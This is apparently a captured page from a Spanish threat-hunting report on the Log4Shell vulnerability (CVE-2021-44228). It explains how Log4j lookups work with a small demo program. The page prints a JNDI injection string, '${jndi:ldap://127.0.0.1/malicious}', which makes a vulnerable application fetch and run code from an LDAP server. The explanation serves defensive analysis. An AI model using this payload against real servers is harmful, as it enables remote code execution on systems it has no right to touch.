 Log4shell hunting report.pdf
[Actualización 23/12/2021] Log4
NVD - CVE-2021-44228
CVE-2021-44228 : Apache Log4j
Log4j – Apache Log4j Security V
Log4j 2.17.1 out now, fixes new
Archivo
C:/Users/i7-w81/Downloads/Log4shell%20hunting%20report.pdf
Log4shell hunting report.pdf
6 / 17
110%
La aplicación recoge el valor del argumento y lo imprime en la terminal empleando el motor de Log4j.
Si se ejecuta con un argumento de tipo cadena de texto, esta se imprime tal cual:
C:\> java PrintLog.java "Sample text"
18:40:46.385 [main] ERROR Test - Sample text
En cambio, si se ejecuta empleando funciones del entorno de ejecución de Java, el resultado variará:
C:\> java PrintLog.java "${java:os}"
18:40:46.385 [main] ERROR Test - Windows 10 10.0, architecture: amd64-64
sia
An Indra company
5
SIA | Hunting Insights Adhoc: Log4Shell
Cyberhunters. Fecha: 14/12/2021
En el ejemplo anterior, se ejecutó la función "java:os", que permite obtener datos del sistema
operativo en el que se ejecuta la aplicación.
Esta funcionalidad resulta muy útil de cara a individualizar los datos que aparecen en los archivos de log. Sin
embargo, también puede ser abusada para que, en vez de mostrar información relevante, ejecute código de
forma remota empleando la función JNDI (Java Naming and Directory Interface) del siguiente modo:
C:\> java PrintLog.java "${jndi:ldap://127.0.0.1/malicious}"
El anterior ejemplo provocará que Log4j realiza una petición contra el servidor LDAP ubicado en la dirección IP
"127.0.0.1" y ejecute el archivo "malicious" ubicado en dicho servidor.
Este comportamiento es especialmente peligroso en servidores expuestos a Internet, ya que un atacante
podría forzar una aplicación que emplee la librería Log4j vulnerable a registrar un evento siguiendo el anterior
formato y, de este modo, ejecutar código de forma remota.